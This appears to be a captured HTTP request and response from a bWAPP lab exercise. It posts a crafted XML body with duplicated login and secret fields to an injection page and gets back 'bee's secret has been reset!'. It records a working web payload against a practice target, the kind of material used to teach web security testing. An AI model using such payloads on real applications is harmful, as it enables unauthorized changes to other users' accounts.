 POST /bWAPP/sqli_8-2.php HTTP/1.1
Host: 192.168.43.104
Content-Length: 104
Origin: http://192.168.43.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-type: text/xml; charset=UTF-8
Accept: */*
Referer: http://192.168.43.104/bWAPP/sqli_8-1.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=8e1d036ac8647527f3b0814588d846db; security_level=0
Connection: close
<reset><login>bee</login><secret>Any
bugs?</secret><login>test</login><secret>Any bugs?</secret></reset>
HTTP/1.1 200 OK
Date: Mon, 27 Aug 2018 02:09:31 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch
mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 28
Connection: close
Content-Type: text/html
bee's secret has been reset!